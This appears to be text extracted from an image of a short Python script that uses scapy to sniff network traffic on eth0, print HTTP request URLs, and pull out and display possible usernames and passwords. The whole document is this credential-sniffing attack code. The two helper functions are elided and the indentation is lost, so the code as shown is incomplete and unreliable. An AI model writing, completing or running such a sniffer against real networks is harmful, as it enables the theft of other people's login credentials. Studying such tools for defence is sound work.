 #!/usr/bin/env python
import scapy.all as scapy
from scapy.layers import http
def sniff(interface):
scapy.sniff(iface=interface, store=False, prn=process_sniffed_packet)
def get_url(packet):...
def get_login_info(packet):...
def process_sniffed_packet(packet):
if packet.haslayer(http.HTTPRequest):
url = get_url(packet)
print("[+] HTTP Request >> " + url)
login_info = get_login_info(packet)
if login_info:
print("\n\n[+] Possible username/password > " + login_info + "\n\n")
sniff("eth0")